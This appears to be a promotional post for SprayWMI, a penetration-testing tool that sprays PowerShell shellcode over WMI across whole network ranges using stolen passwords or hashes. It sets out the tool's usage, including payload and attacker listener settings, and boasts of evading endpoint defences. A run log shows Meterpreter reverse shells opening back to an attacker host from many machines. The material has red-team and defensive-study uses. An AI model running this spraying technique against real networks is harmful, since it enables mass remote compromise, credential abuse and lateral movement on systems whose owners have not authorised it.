SprayWMI is a method for mass spraying Unicorn PowerShell injection to CIDR notations. It’s an alternative to traditional, ‘noisy’ tools which leave something on the disk like PsExec, smbexec, winexe and so on.
These tools have worked really well, however, they are fairly noisy creating a service and touching disk which will trigger modern defense tools such as Bit9 and other tools that detect rogue binaries on systems. Even using something like the standard psexec module in Metasploit nowadays will cause Windows Security Essentials to flag the service exe that gets created.
Using WMI (Windows Management Instrumentation) gives us another path to execute code and commands on remote systems without touching disk or creating a new service. We also have the ability to use the actual password or the hash.
The initial WMI communications use TCP port 135 and afterwards a random port is negotiated. Since WMI and RPC services are often used for remote administration and administration tools, it is common to see these ports open and unfiltered on internal networks.
It’ll literally be raining shells after you fire this tool up.
Usage
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 |

python spraywmi.py __ __ __ /__` |__) |__) /\ \ / | | |\/| | .__/ | | \ /~~\ | |/\| | | | Written by: David Kennedy @ TrustedSec SprayWMI is a method for mass spraying unicorn powershell injection to CIDR notations. Flag descriptions: DOMAIN - domain you are attacking - if its local, just specify workgroup USERNAME - username to authenticate on the remote Windows system PASSWORD - password or password hash lm:ntlm to use on the remote Windows system CIDR_RANGE,CIDR_RANGE or ips.txt - you can specify a single ip, a CIDR range (192.168.1.1/24) or multiple CIDRs such as 192.168.1.1/24,192.168.2.1/24. You can also specify a file (ex: file.txt) which has single IP addresses on a new line. METASPLOIT_PAYLOAD - this is the payload you want to use example: windows/meterpreter/reverse_tcp REVERSE_SHELL_IP - this is the IP address of your attacker machine that you want to create a listener or use an already established listener REVERSE_SHELL_PORT - port to connect back on for the reverse OPTIONAL: NO - specify no if you do not want to create a listener - this is useful if you already have a listener established. If you do not specify a value here, it will automatically create a listener for you. Usage: python spraywmi.py <domain> <username> <password or hash lm:ntlm> <cidr_range,cidr_range or ips.txt> <metasploit_payload> <reverse_shell_ip> <reverse_shell_port> <optional: no> |
Example
It’s really fast, finishing a class C in around 4 seconds.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 |
[*] Generating shellcode through unicorn, could take a few seconds... [*] Launching the listener in the background... [*] Waiting for the listener to start first before we continue forward... [*] Be patient, Metaploit takes a little bit to start... [*] Sweeping network for ports that are open first, then moving through... Be patient. [*] Launching WMI spray against IP: 192.168.90.1 - you should have a shell in the background. Once finished, shell will spawn [*] Launching WMI spray against IP: 192.168.96.20 - you should have a shell in the background. Once finished, shell will spawn [*] Launching WMI spray against IP: 192.168.96.21 - you should have a shell in the background. Once finished, shell will spawn [*] Launching WMI spray against IP: 192.168.96.22 - you should have a shell in the background. Once finished, shell will spawn [*] Launching WMI spray against IP: 192.168.96.23 - you should have a shell in the background. Once finished, shell will spawn [*] Launching WMI spray against IP: 192.168.96.242 - you should have a shell in the background. Once finished, shell will spawn [*] Launching WMI spray against IP: 192.168.1.13 - you should have a shell in the background. Once finished, shell will spawn [*] Spraying is still happening in the background, shells should arrive as they complete. [*] Interacting with Metasploit... msf exploit(handler) > [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (885836 bytes) to 192.168.90.174 [*] Meterpreter session 1 opened (192.168.47.24:443 -> 192.168.90.174:49868) at 2015-10-13 04:33:55 -0400 [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (885836 bytes) to 192.168.90.203 [*] Meterpreter session 2 opened (192.168.47.24:443 -> 192.168.90.203:51333) at 2015-10-13 04:33:59 -0400 [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (885836 bytes) to 192.168.90.184 [*] Meterpreter session 3 opened (192.168.47.24:443 -> 192.168.90.184:61218) at 2015-10-13 04:34:02 -0400 [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (885836 bytes) to 192.168.90.204 [*] Meterpreter session 4 opened (192.168.47.24:443 -> 192.168.90.204:54219) at 2015-10-13 04:34:06 -0400 [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (885836 bytes) to 192.168.90.175 [*] Meterpreter session 5 opened (192.168.47.24:443 -> 192.168.90.175:54210) at 2015-10-13 04:34:10 -0400 [*] Meterpreter session 13 opened (192.168.47.24:443 -> 192.168.90.248:53657) at 2015-10-13 04:34:31 -040 [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (885836 bytes) to 192.168.90.39 [*] Meterpreter session 14 opened (192.168.47.24:443 -> 192.168.90.39:60451) at 2015-10-13 04:34:35 -0400 [*] Encoded stage with x86/shikata_ga_nai |
You can download SprayWMI here:
Or read more here.
